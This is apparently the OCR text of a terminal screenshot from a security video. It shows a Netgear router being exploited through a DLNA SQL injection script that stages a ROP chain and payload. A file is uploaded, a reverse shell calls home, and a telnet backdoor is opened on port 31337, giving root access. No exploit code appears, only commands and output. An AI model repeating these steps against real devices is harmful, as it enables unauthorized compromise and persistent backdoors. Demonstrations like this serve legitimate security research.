 3. zach@zolan: ~/netgear (ssh)
zach@zolan:~/netgear (0) $ ./dlnainject.py
[+] Deleting existing exploit data...done.
[+] Setting up initial database records....done.
[@] Current SQL Injection Count: 4
[+] Staging initial exploit....
[##################################################] 100.00%
....done.
[@] Current SQL Injection Count: 10
[+] Staging ROP chain....
[##################################################] 100.00%
....done.
[@] Current SQL Injection Count: 27
[+] Staging payload....
[##################################################] 100.00%
....done.
[+] Total SQL Injection Count: 46
[+] Attempting to trigger exploit....
SUCCESS.
[+] Have a nice day!
zach@zolan:~/netgear (0) $ telnetftp -t 10.10.10.1 -p 31337 -
s ./tftp.gz -d /tmp/tftp.gz
[+] Removed /tmp/tftp.gz from server.
[+] Uploading file: ./tftp.gz
to: 10.10.10.1:/tmp/tftp.gz
[+] MD5 digest: 80ab1d8cd2f0a70ee3f6cd8cabfeabae
[#################################.................] 66.80%
2. zach@zolan: ~/netgear (ssh)
Revision3
*******************************************************
Waiting for connection from victim.
*******************************************************
Victim has phoned home.
/bin/sh: can't access tty; job control turned off
BusyBox v1.7.2 (2011-09-14 10:39:57 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# cat /proc/vers
# cat /proc/version
Linux version 2.6.22 (peter@localhost.localdomain) (gcc versi
on 4.2.3) #1 Wed Sep 14 10:38:51 CST 2011
# telnetd -p 31337 -b 0.0.0.0
# exit
^C
*******************************************************
Closing connection.
zach@zolan:~/netgear (0) $ telnet 10.10.10.1 31337
Trying 10.10.10.1...
Connected to 10.10.10.1.
Escape character is '^]'.
BusyBox v1.7.2 (2011-09-14 10:39:57 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
bin etc media proc sys usr www
dev lib mnt sbin tmp var
#